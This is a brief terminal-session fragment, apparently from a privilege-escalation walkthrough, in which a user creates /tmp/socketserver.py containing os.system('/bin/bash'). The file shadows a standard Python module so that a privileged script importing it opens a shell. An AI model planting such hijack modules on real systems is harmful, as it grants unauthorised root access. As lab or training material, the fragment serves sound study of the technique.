 ronald@1eabd4e5af14:~$ cd /tmp
ronald@1eabd4e5af14:/tmp$ nano socketserver.py
ronald@1eabd4e5af14:/tmp$ cat socketserver.py
import os
os.system('/bin/bash')
ronald@1eabd4e5af14:/tmp$